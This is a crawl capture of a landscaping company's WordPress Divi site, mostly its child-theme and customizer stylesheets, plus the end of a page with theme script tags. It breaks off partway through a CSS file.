var et_pb_custom = {"ajaxurl":"https://gm2treelandscapingllc.com/wp-admin/admin-ajax.php","images_uri":"https://gm2treelandscapingllc.com/wp-content/themes/Divi/images","builder_images_uri":"https://gm2treelandscapingllc.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"5765c8f859","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"e8ad8b1ee4","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"52376","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://gm2treelandscapingllc.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gm2treelandscapingllc.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://gm2treelandscapingllc.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://gm2treelandscapingllc.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gm2treelandscapingllc.com/wp-content/themes/divi-child/style.css?ver=4.27.5
body_size: 3346
content:
@charset "UTF-8";
/*
 Theme Name:   Add Theme Name
 Description:  Child Theme
 Author:       Raxxar
 Template:     Divi
 Version:      1.0.0
 Text Domain:  divi-child
*/
#gform_confirmation_message_2 {
  color: #fff;
  text-align: center;
  font-weight: bold;
}
#mobile_menu {
  margin-left: 0;
}
#footer-info img {
  top: 2px;
  position: relative;
}
#et-secondary-menu {
  width: 100%;
}
.et-social-icons {
  float: left;
}
#et-secondary-nav {
  float: right;
}
.estimate {
  background: #222222;
}
.estimate h3 {
  color: #fff;
  text-align: center;
  background: #2ea3f2;
  display: inline-block;
  width: 100%;
  padding: 15px 10px;
}
.estimate .gform_wrapper {
  padding-bottom: 20px;
}
.estimate .gform_wrapper .gform_footer {
  padding: 16px;
}
.estimate .gform_wrapper ul.gform_fields li.gfield {
  padding-left: 16px;
}
.estimate .gform_button {
  width: 100% !important;
}
.quote {
  width: 32%;
  margin-right: 2%;
  padding: 30px;
  border-radius: 5px;
  background: #fff;
  float: left;
}
.quote:nth-last-child(1) {
  margin-right: 0;
}
.quote h3 {
  color: #005277 !important;
  font-weight: 300 !important;
}
.quote-form {
  padding-top: 15px;
}
.quote-form li select {
  width: 100% !important;
  height: 50px;
}
.quote-form .gform_wrapper {
  padding: 0 !important;
  margin: 0 !important;
}
.quote-form .gform_body {
  width: 100% !important;
}
.quote-form .gform_footer {
  display: inline-block;
  width: 100% !important;
  margin-top: 20px !important;
  padding: 0 !important;
  clear: none !important;
  margin-top: 3px;
}
.quote-form .gform_button {
  text-align: center;
  width: 250px !important;
  margin: 0 auto !important;
  float: none;
  display: block !important;
  clear: none;
}
.quote-form .ginput_container input, .quote-form .ginput_container select, .quote-form .ginput_container textarea {
  width: 100% !important;
}
body .quote-form .gform_wrapper ul li.gfield {
  clear: none !important;
  margin-top: 0 !important;
  width: 20%;
  float: left;
}
body .quote-form .gform_wrapper .top_label div.ginput_container {
  margin-top: 0 !important;
}
body .address, body .mail, body .phone-num, body .hours {
  position: relative;
  padding-left: 15px;
}
body .address::before {
  transition: all 300ms ease-in-out 0s;
  font-family: "Font Awesome 5 Pro";
  font-style: normal;
  font-weight: 600;
  content: "";
  position: absolute;
  color: #2ea3f2;
  font-size: 12px;
  top: 0px;
  left: 0;
}
body .mail::before {
  transition: all 300ms ease-in-out 0s;
  font-family: "Font Awesome 5 Pro";
  font-style: normal;
  font-weight: 600;
  content: "";
  position: absolute;
  color: #2ea3f2;
  font-size: 12px;
  top: 0px;
  left: 0;
}
body .hours::before {
  transition: all 300ms ease-in-out 0s;
  font-family: "Font Awesome 5 Pro";
  font-style: normal;
  font-weight: 600;
  content: "";
  position: absolute;
  color: #2ea3f2;
  font-size: 12px;
  top: 0px;
  left: 0;
}
body .phone-num {
  font-weight: bold;
}
body .phone-num::before {
  transition: all 300ms ease-in-out 0s;
  font-family: "Font Awesome 5 Pro";
  font-style: normal;
  font-weight: 600;
  content: "";
  position: absolute;
  color: #2ea3f2;
  font-size: 12px;
  top: 0px;
  left: 0;
}
body .checks-circle, body .checks-shield, body .checks-square {
  padding-left: 0 !important;
  margin-left: 0 !important;
}
body .checks-circle li, body .checks-shield li, body .checks-square li {
  list-style: none;
  position: relative;
  padding-left: 15px;
}
body .checks-square li::before {
  transition: all 300ms ease-in-out 0s;
  content: "";
  position: absolute;
  background: #2ea3f2;
  width: 5px;
  height: 5px;
  top: 0px;
  bottom: 0;
  margin: auto;
  left: 0;
}
body .checks-circle li::before {
  transition: all 300ms ease-in-out 0s;
  font-family: "Font Awesome 5 Pro";
  font-style: normal;
  font-weight: 600;
  content: "";
  position: absolute;
  color: #2ea3f2;
  font-size: 12px;
  top: 0px;
  left: 0;
}
body .checks-shield li::before {
  transition: all 300ms ease-in-out 0s;
  font-family: "Font Awesome 5 Pro";
  font-style: normal;
  font-weight: 600;
  content: "";
  position: absolute;
  color: #2ea3f2;
  font-size: 12px;
  top: 0px;
  left: 0;
}
body #et-footer-nav {
  float: left;
  width: 50%;
}
body #footer-bottom {
  float: right;
  width: 50%;
}
body #main-content .container::before {
  display: none !important;
}
body .half {
  width: 48%;
  margin-right: 2%;
  float: left;
  margin-top: 10px;
}
body .half:nth-last-child(1) {
  margin-right: 0 !important;
}
body .third {
  width: 32%;
  margin-right: 2%;
  float: left;
  margin-top: 10px;
}
body .third:nth-last-of-type(1) {
  margin-right: 0 !important;
}
body .fourth {
  width: 18%;
  margin-right: 2%;
  float: left;
  margin-top: 10px;
}
body .fourth:nth-last-of-type(1) {
  margin-right: 0 !important;
}
body #sidebar .widgettitle, body #nav_menu-2 .widgettitle, body .et_pb_sidebar_0 .widgettitle {
  color: #fff;
  background: #222222;
  width: 100%;
  display: inline-block;
  padding: 10px 10px 10px 35px;
  position: relative;
  margin-bottom: 15px;
}
body #sidebar .widgettitle::before, body #nav_menu-2 .widgettitle::before, body .et_pb_sidebar_0 .widgettitle::before {
  font-family: "Font Awesome 5 Pro";
  font-style: normal;
  font-weight: 600;
  content: "";
  position: absolute;
  font-size: 16px;
  top: 0;
  bottom: 0;
  margin: auto;
  left: 10px;
  height: 15px;
  color: #6f6f6f;
}
body #menu-services li, body #recent-posts-2 li, body #categories-2 li, body #menu-service-areas li {
  position: relative;
  padding: 5px 5px 5px 15px;
  border-bottom: 1px solid #ededed;
}
body #menu-services li:nth-last-child(1), body #recent-posts-2 li:nth-last-child(1), body #categories-2 li:nth-last-child(1), body #menu-service-areas li:nth-last-child(1) {
  border: 0 none !important;
}
body #menu-services li::after, body #recent-posts-2 li::after, body #categories-2 li::after, body #menu-service-areas li::after {
  z-index: -1;
  height: 0;
  width: 100%;
  transition: all 300ms ease-in-out 0s;
  content: "";
  position: absolute;
  bottom: 0;
  margin: auto;
  left: 0px;
  background: #eee;
}
body #menu-services li::before, body #recent-posts-2 li::before, body #categories-2 li::before, body #menu-service-areas li::before {
  height: 23px;
  transition: all 300ms ease-in-out 0s;
  font-family: "Font Awesome 5 Pro";
  font-style: normal;
  font-weight: 500;
  content: "";
  position: absolute;
  font-size: 12px;
  top: 0;
  bottom: 0;
  margin: auto;
  left: 0px;
  color: #2ea3f2;
}
body #menu-services:hover::before, body #recent-posts-2:hover::before, body #categories-2:hover::before, body #menu-service-areas:hover::before {
  left: 5px;
}
body #menu-services:hover::after, body #recent-posts-2:hover::after, body #categories-2:hover::after, body #menu-service-areas:hover::after {
  height: 100%;
}
.foot-bottom #menu-services li {
  padding: 0 0 0 15px;
  border-bottom: 0 none;
}
.foot-bottom #menu-services li::after {
  display: none !important;
}
.foot-bottom #menu-service-areas li {
  padding: 0 0 0 15px;
  border-bottom: 0 none;
}
.foot-bottom #menu-service-areas li::after {
  display: none !important;
}
#text-2 .widgettitle {
  font-size: 28px;
  text-align: center;
}
.btns {
  width: 100%;
  color: #ffffff !important;
  border-width: 0px !important;
  border-radius: 25px;
  font-size: 12px;
  font-family: Montserrat !important;
  font-weight: 700 !important;
  text-transform: uppercase !important;
  background-color: #222222;
  padding-top: 15px !important;
  padding-right: 20px !important;
  padding-bottom: 15px !important;
  padding-left: 20px !important;
  display: inline-block;
  margin-top: 20px;
  text-align: center;
  transition: all 300ms ease-in-out 0s;
}
.btns:hover {
  background: #666666;
  color: #ffffff !important;
}
.line {
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 20px;
}
.line::before {
  position: absolute;
  content: "";
  height: 3px;
  width: 100px;
  left: 0;
  bottom: -10px;
  background: #2ea3f2 !important;
}
#top-menu li a {
  font-weight: 500;
}
#sidebar {
  width: 30.875% !important;
}
#left-area {
  width: 69.125% !important;
}
.callout {
  box-shadow: 1px 5px 10px 1px rgba(0, 0, 0, 0.3);
  border-radius: 3px;
  color: #fff;
  text-align: center;
  margin-top: 40px;
  width: 100%;
  height: auto;
  padding: 80px 20px 80px 20px;
  background: linear-gradient(#2ea3f2, #084f7f);
  position: relative;
}
.callout a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.callout p {
  color: #fff;
  text-align: center;
  font-size: 14px;
}
.callout h3 {
  margin-top: 10px;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 22px;
  color: #ffffff !important;
  text-align: center;
}
.schedule a {
  text-transform: uppercase;
  color: #ffffff !important;
  font-weight: bold !important;
  background: #222222;
  border-radius: 25px;
  padding: 12px 30px !important;
  transition: all 300ms ease-in-out 0s;
}
.schedule a:hover {
  background: #666666 !important;
  color: #ffffff !important;
}
.phone {
  position: relative;
  padding-left: 50px !important;
}
.phone::before {
  color: #2ea3f2;
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  position: absolute;
  border: 2px solid #ccc;
  border-radius: 50%;
  padding: 3px;
  top: -3px;
  left: 20px;
  margin-right: 2px;
  content: "";
}
#top-menu .phone a {
  color: #222222 !important;
  font-weight: bold !important;
  font-size: 22px !important;
}
.et-fixed-header .contact {
  margin-top: 40px;
}
.et-fixed-header #logo {
  margin-top: 0 !important;
}
.et-fixed-header #top-menu .schedule a {
  color: #fff !important;
}
.et-fixed-header #top-menu .phone a {
  color: #222222 !important;
}
.et-fixed-header .results a {
  border: 2px solid #2e2e2e !important;
}
.et-fixed-header .results a:hover {
  border: 2px solid #1dbffa !important;
}
.et_header_style_left .et-fixed-header #et-top-navigation {
  padding: 12px 0 0 0 !important;
}
.results a {
  text-transform: uppercase;
  color: #fff;
  font-weight: bold !important;
  border: 2px solid #fff;
  border-radius: 25px;
  padding: 12px 30px !important;
  transition: all 300ms ease-in-out 0s;
}
.results a:hover {
  background: #666666 !important;
  color: #ffffff !important;
  border: 2px solid #1dbffa;
}
#et-footer-nav {
  padding-top: 20px;
}
#menu-footer-main {
  width: 260px;
  margin: 0 auto;
}
#footer-info {
  width: 100%;
  text-align: right;
  padding-bottom: 15px;
  padding-top: 30px;
}
#footer-bottom {
  padding: 0px 0 5px !important;
}
.name {
  color: #2ea3f2 !important;
  text-transform: uppercase;
  padding-bottom: 0 !important;
}
.position {
  color: #7d7d7d !important;
  text-transform: uppercase !important;
  letter-spacing: 8px !important;
}
.btn {
  color: #ffffff;
  text-transform: uppercase;
  border-radius: 25px;
  background-color: #222222;
  padding: 15px 40px;
  transition: all 300ms ease-in-out 0s;
  font-family: Montserrat;
  font-weight: 700;
  font-size: 14px;
  display: inline-block;
  margin: 10px auto;
}
.btn:hover {
  background: #666666;
  color: #ffffff;
}
.blog-header .et_pb_section {
  padding-top: 150px !important;
}
.et_pb_widget ul {
  margin-bottom: 20px !important;
}
#main-content .container.default {
  padding-top: 50px !important;
}
/** Main element CSS **/
ul {
  margin-left: 20px;
}
/** Mega Menu CSS **/
#top-menu li.mega-menu ul li a:first-child {
  background: #222;
  padding: 10px !important;
  color: #fff;
}
#top-menu li.mega-menu ul li a:first-child:hover {
  color: #222;
}
#top-menu li.mega-menu ul li ul li a {
  padding: 5px;
}
/** Under NAv SEction CSS **/
.under-head {
  background: #aaa;
}
/** Sitemap Nav CSS **/
.menu-sitemap-nav-container {
  width: 1280px;
  display: block;
  margin: 0 auto;
  padding: 0px 0;
}
#menu-sitemap-nav {
  padding: 0;
  width: 20%;
}
#menu-sitemap-nav li {
  list-style: none;
  color: #333;
  border-bottom: 1px dotted #ccc;
}
#menu-sitemap-nav li a {
  color: #333;
}
#menu-sitemap-nav li:nth-last-child(1) {
  border: 0 none;
}
.hidden {
  position: absolute;
  left: -99999px;
}
/** Gravity Forms CSS **/
.gform_wrapper {
  padding: 2% 2%;
  margin: 0;
}
.gfield {
  position: relative;
}
.ginput_container {
  margin-top: 0;
}
.ginput_container input, .ginput_container select, .ginput_container textarea {
  transition: 300ms ease-in-out 0s;
  margin-top: 0 !important;
  padding: 15px 10px !important;
  border: 1px solid #ccc;
  border-radius: 2px;
  box-shadow: 1px 1px 5px 1px rgba(0, 0, 0, 0.1);
}
.ginput_container input:focus, .ginput_container select:focus, .ginput_container textarea:focus {
  border: 1px solid #222;
  box-shadow: 1px 1px 5px #999;
}
.ginput_container select {
  height: 50px;
}
.gform_button {
  background: #222222;
  padding: 15px;
  border-radius: 25px;
  color: #ffffff;
  text-align: center;
  width: 98% !important;
  box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
  transition: 300ms ease-in-out 0s;
  border: 0 none;
  font-weight: bold;
}
.gform_button:hover {
  cursor: pointer;
  background: #666666;
}
.gform_footer {
  margin-top: 0 !important;
}
.gform_title {
  font-size: 22px !important;
  font-weight: 500 !important;
}
/** Contact Info CSS **/
.bp-name {
  font-size: 22px;
  font-weight: 500;
}
.bp-contact-card div {
  margin: 7px 0;
}
/** Portfolio CSS **/
.et_pb_filterable_portfolio .et_pb_portfolio_filters li a {
  border: 1px solid #666;
  transition: 300ms ease-in-out 0s;
  background: #222;
  color: #fff;
  font-weight: 500;
  padding: 15px 25px;
}
.et_pb_filterable_portfolio .et_pb_portfolio_filters li a:hover {
  background: #f9f9f9;
  color: #222;
  box-shadow: 2px 2px 5px #ccc;
}
.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active {
  color: #222;
  box-shadow: inset -2px -2px 5px #ccc;
}
/** Gallery CSS **/
.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li {
  padding: 10px 0;
}
.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a {
  transition: 300ms ease-in-out 0s;
  background: #222;
  color: #fff;
  font-weight: 500;
  padding: 5px 10px;
  border-right: 1px solid #666;
}
.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a:hover {
  background: #f9f9f9;
  color: #222;
  border-right: 1px solid #f9f9f9;
}
.et_pb_gallery .et_pb_gallery_pagination ul li {
  padding: 10px 0;
}
.et_pb_gallery .et_pb_gallery_pagination ul li a {
  transition: 300ms ease-in-out 0s;
  background: #222;
  color: #fff;
  font-weight: 500;
  padding: 5px 10px;
  border-right: 1px solid #666;
}
.et_pb_gallery .et_pb_gallery_pagination ul li a:hover {
  background: #f9f9f9;
  color: #222;
  border-right: 1px solid #f9f9f9;
}
/** Blog CSS **/
.pagination a {
  transition: 300ms ease-in-out 0s;
  background: #222;
  color: #fff;
  font-weight: 500;
  padding: 5px 10px;
  border-right: 1px solid #666;
}
.pagination a:hover {
  background: #f9f9f9;
  color: #222;
  border-right: 1px solid #f9f9f9;
  box-shadow: 2px 2px 5px #ccc;
}
.et_pb_widget_area_left {
  border-right: 0 none;
}
/** Widget CSS **/
.widgettitle {
  font-size: 14px !important;
}
.et_pb_widget ul {
  margin-left: 0 !important;
}
.et_pb_widget ul li {
  padding: 0px 0 0 0;
  margin-bottom: 0 !important;
}
.et_pb_widget ul li a {
  font-size: 14px !important;
}
.et_pb_widget ul li:nth-last-child(1) {
  border: 0 none;
}
#et-top-navigation {
  font-weight: initial;
}
.three {
  float: left;
  width: 33.2%;
  margin-right: 0;
  clear: none !important;
  margin-bottom: 20px;
}
.three:nth-last-of-type(1) {
  float: left;
  width: 32%;
  clear: none;
  padding-right: 0;
}
.three input {
  width: 100% !important;
}
.two {
  float: left;
  width: 50%;
  clear: none !important;
}
.two:nth-last-of-type(1) {
  float: left;
  width: 49%;
  padding-right: 0;
  clear: none;
}
.two input {
  width: 100% !important;
}
/** IPAD Landscape CSS **/
.blog-header {
  padding-top: 150px !important;
}
.et_pb_widget ul {
  margin-bottom: 20px !important;
}
#main-footer {
  display: inline-block;
  width: 100%;
}
.mobile_menu_bar:before {
  color: #2ea3f2;
}
.et_mobile_menu {
  border-color: #2ea3f2;
}
#main-content .container.default {
  padding-top: 50px !important;
}
@media only screen and (max-width: 1500px) {
  #top-menu li {
    padding-right: 12px !important;
    font-size: 12px !important;
  }
  .results a, .schedule a {
    padding: 12px 15px !important;
  }
  .neg-margin .et_pb_module {
    margin-top: -110px !important;
  }
  #top-menu li {
    padding-right: 10px !important;
  }
}
@media only screen and (max-width: 1180px) {
  .bottom-nav li {
    padding-right: 12px !important;
  }
}
@media only screen and (max-width: 1024px) {
  .results, .schedule {
    display: none !important;
  }
}
@media only screen and (max-width: 980px) {
  .quote {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .quote-form {
    padding-top: 5px;
  }
  .quote-form .gform_wrapper {
    padding: 0 !important;
    margin: 0 !important;
  }
  .quote-form .gform_body {
    float: left;
    width: 100% !important;
  }
  .quote-form .gform_footer {
    float: right;
    width: 100% !important;
    margin: 0 !important;
    padding: 0 !important;
    clear: none !important;
    margin-top: 3px;
  }
  body .quote-form .gform_wrapper ul li.gfield {
    clear: none !important;
    margin-top: 0 !important;
    width: 100%;
    float: left;
    margin-bottom: 10px;
  }
  body .quote-form .gform_wrapper .top_label div.ginput_container {
    margin-top: 0 !important;
  }
  #left-area, #sidebar {
    width: 100% !important;
    display: inline-block;
  }
  #et-footer-nav, #footer-bottom {
    width: 100%;
  }
  #footer-info {
    text-align: center !important;
  }
  .results, .schedule {
    display: block !important;
  }
  .schedule a {
    text-align: center;
  }
  .phone::before {
    top: 12px !important;
    left: 30px !important;
  }
}
@media only screen and (max-width: 480px) {
  .fourth {
    width: 100%;
  }
}
/** IPad Pro Portrait ONLY **/
/** iPad Pro Landscape ONLY **/
/** IPAD Portrait/Tablet Landscape CSS **/
/** General Mobile Styles **/
/** Galaxy/smaller iPhone CSS**/
/** iPhone 5 CSS**/


--- FILE ---
content_type: text/css
request_url: https://gm2treelandscapingllc.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1767687439
body_size: 2184
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1480px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1640px}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav{background-color:#070707}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}#footer-bottom{background-color:#070707}body .et_pb_button{font-size:16px;background-color:#222222;border-width:8px!important;border-color:#222222;border-radius:25px;font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{font-size:25.6px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;background-color:#666666;border-color:#666666!important;border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.2em}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1850px){.et_pb_row{padding:37px 0}.et_pb_section{padding:74px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:111px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}.scss_errors{display:none}.et_pb_button,.btns{border-radius:25px!important}.schedule a{background:#009713!important;color:#fff!important}.et_pb_menu--style-centered .et_pb_menu__menu>nav>ul{justify-content:right}.phone{margin-right:-21px!important}input#gform_submit_button_2{margin:0 auto;display:block}.wprevpro_t1_DIV_1 div{border:0;border-radius:6px!important;min-height:450px}.wprevpro_t1_SPAN_5{color:#fff;display:block;text-size-adjust:100%;text-transform:capitalize;overflow:hidden;font-weight:bold;text-align:center;font-family:'Montserrat';margin-top:-100px;z-index:9999999;position:relative}p.wprevpro_t1_P_3.wprev_preview_tcolor1_T1 a{color:#fff}span.wprev_showdate_T1{font-weight:300}span.wprevpro_t1_A_8 img{display:none}.wprevpro_t1_DIV_2:after{display:none}p.wprevpro_t1_P_3.wprev_preview_tcolor1_T1:before{content:'HIGHLY RECOMMENDED';font-weight:BOLD;font-size:16px;text-align:center;margin:0 auto;display:block;word-break:break-word;width:200px;padding-bottom:10px}.wprevpro_t1_DIV_2:before{display:block!important;clear:both;width:160px;text-align:center;margin:0 auto;color:#ffd203;bottom:47px;box-sizing:border-box;content:'\201C';height:58px;left:0px;position:unset;text-size-adjust:100%;top:20px;perspective-origin:12.2969px 48px;transform-origin:12.2969px 48px;border:0 none #bbb;font:normal normal normal normal 60px/96px Georgia,serif;outline:#bbb none 0}.wprevpro_t1_DIV_2{padding:15px 25px 15px 25px}span.wprevpro_star_imgs_T1{margin:0 auto;clear:both;display:block;text-align:center;position:absolute;bottom:80px;width:100%;margin-left:-25px}.wprevpro_t1_DIV_2:before{display:block!important;clear:both;width:160px;text-align:center;margin:0 auto;color:#ffd203}p.wprevpro_t1_P_3.wprev_preview_tcolor1_T1{font-family:'Montserrat';font-style:normal;text-align:center}input#gform_submit_button_2{background:#009713;font-size:14px!important;text-transform:uppercase;padding:20px;max-width:350px!important;width:100%!important}ul#menu-main-navigation li a{color:#000}.phone a,.phone2 a{font-size:17px!important;font-weight:800!important;color:#009713!important}.et_pb_menu .et-menu>li{padding-left:5px;padding-right:5px}.phone2{margin-right:-12px!important;margin-left:30px!important}.phone2::before{color:#009713;text-shadow:0 0;font-family:ETmodules!important;font-weight:400;font-style:normal;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1;text-transform:none;speak:none;position:absolute;background:#ffffff;border-radius:50%;padding:3px;border:2px solid #705215;top:-5px;left:-23px;margin-right:2px;content:""}.phone::before{color:#099b1b!important;text-shadow:0 0;font-family:ETmodules!important;font-weight:400;font-style:normal;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1;text-transform:none;speak:none;position:absolute;border:0;border-radius:10%;padding:3px;top:-3px;left:17px;margin-right:2px;content:"";height:24px;background:url(https://gm2treelandscapingllc.com/wp-content/uploads/icon-247.png);width:30px;background-repeat:no-repeat}.phone::after{content:"TEXT OR CALL";position:absolute;top:17px;font-size:10px;color:#000}input#gform_submit_button_1{background:#099b1b!important}input#gform_submit_button_1:hover{background:#31260c!important}body .et_pb_sidebar_0 .widgettitle{color:#fff;background:#009713;width:100%;display:inline-block;padding:10px 10px 10px 35px;position:relative;margin-bottom:15px}body .et_pb_sidebar_0 .widgettitle::before{color:#fff}.estimate h3{background:#009713}.callout{background:linear-gradient(#009713,#324033)}ul.sub-menu li a{width:230px!important}.et-menu li li a{padding:6px 0px}@media only screen and (max-width:460px){.phone::before,.phone::after{display:none}ul.sub-menu li a{width:100%!important}ul#mobile_menu2{margin-left:0!important}.phone2::before,.phone2::after{display:none}.phone2{padding-left:0px!important;margin-left:0px!important}.phone{padding-left:0px!important}}ul.emoji-list{list-style-type:none}ul.emoji-list>li:before{content:"\1F333";margin-right:5px;font-size:1.2em}li.dvcs_two_cols_submenu>ul.sub-menu{display:flex;flex-flow:wrap;justify-content:space-between}li.dvcs_two_cols_submenu>ul.sub-menu>li{width:50%}li.dvcs_two_cols_submenu>ul.sub-menu>li>a{width:100%}li.dvcs_two_cols_submenu>ul.sub-menu{width:450px}li.dvcs_two_cols_submenu>ul>li>ul{left:100%}li.dvcs_two_cols_submenu.et-reverse-direction-nav>ul>li>ul{left:auto;right:100%}#et-main-area .et_pb_menu .et-menu-nav>ul ul,#et-main-area .et_pb_fullwidth_menu .et-menu-nav>ul ul{padding:20px 0}.et-menu li li.menu-item-has-children>a:first-child:after{top:6px}.nav li li ul{top:0px}

--- FILE ---
content_type: text/css
request_url: https://gm2treelandscapingllc.com/wp-content/et-cache/52376/et-core-unified-tb-51364-tb-51252-tb-51222-52376.min.css?ver=1767702616
body_size: 2097
content:
.et_pb_section_0_tb_header.et_pb_section{padding-top:15px;padding-bottom:15px}.et_pb_section_0_tb_header{width:100%}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-right:20px!important;padding-bottom:7px!important;padding-left:20px!important;padding-top:0px;padding-right:20px;padding-bottom:7px;padding-left:20px}.et_pb_column_0_tb_header{width:20%!important;float:left}.et_pb_image_0_tb_header{float:left!important;text-align:left;margin-left:0}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:11px}.et_pb_menu_0_tb_header.et_pb_menu{background-color:rgba(0,0,0,0);float:right}.et_pb_menu_0_tb_header{margin-top:20px!important;width:89.9%}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_header.et_pb_social_icon:hover .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_header.et_pb_social_icon:hover .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_header.et_pb_social_icon:hover .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_header.et_pb_social_icon:hover .icon:before{color:#009713}.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header,.et_pb_button_0_tb_header_wrapper 